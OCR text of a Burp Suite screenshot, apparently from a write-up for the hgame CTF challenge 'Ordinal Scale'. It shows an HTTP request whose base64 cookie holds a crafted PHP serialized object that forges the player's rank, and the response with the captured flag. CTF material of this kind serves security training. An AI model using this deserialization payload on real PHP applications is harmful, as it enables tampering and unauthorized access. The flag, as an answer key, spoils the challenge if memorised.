 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < > Target: https://ordinal-scale.hgame.n3ko.co ?
Request
Raw Params Headers Hex
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin: https://ordinal-scale.hgame.n3ko.co
Connection: keep-alive
Referer: https://ordinal-scale.hgame.n3ko.co/index.php
Cookie: PHPSESSID=t7avt2omes0p0tneob98mnoj21;
monster=YTozOntzOjQ6Im5hbWUiO3M6MjE6IkJPU1M6IFplcm8gWm9uZSBXaX
RjaCI7czoyOiJubyI7aToxNjtpOjA7Tzo0OiJSYW5rIjozOntzOjEwOiIAUmFuawByY
W5rIjtpOjE7czoxNToiAFJhbmsAc2VydmVyS2V5IjtOO3M6OToiAFJhbmsAa2V5Ijt
SOjY7fX0yNjdmNzkxZmM1M2I0ZDI4YzkzZmYyMjhhY2JlOTcyNA==%20
Upgrade-Insecure-Requests: 1
player=byc_404
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h3 class="masthead-brand">Ordinal Scale</h3>
<nav class="nav nav-masthead justify-content-center">
<span class="nav-link active"><b>当前排名: 1</b></span>
<span class="nav-link active">经验: 0</span>
<a class="nav-link" href="#">登出</a>
</nav>
</div>
</header>
<main role="main" class="inner cover">
<h2 class="cover-heading">byc_404, Welcome to Ordinal
Scale!</h2>
<h1># 1</h1>
<h2>hgame{Unserial1ze_1s_RiskFuL_S0_y0u_Must_payatt3ntion}</
h2>
<br>
<div class="card" style="color: #007bff;">
<h2 class="card-header">小怪: Big Eggplant</h2>
<div class="card-body">
? < + > Type a search term 0 matches